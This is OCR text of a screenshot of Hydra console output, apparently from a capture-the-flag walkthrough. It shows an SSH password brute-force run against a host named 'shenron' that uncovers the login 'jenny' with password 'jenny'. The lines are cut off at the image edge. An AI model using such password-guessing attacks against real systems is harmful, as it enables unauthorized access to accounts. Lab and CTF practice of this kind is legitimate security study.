 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-04
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (
[DATA] attacking ssh://shenron:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 14344239 to do in 1484:55h
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344063 to do in 2128:12h
[22][ssh] host: shenron   login: jenny   password: jenny
1 of 1 target successfully completed, 1 valid password found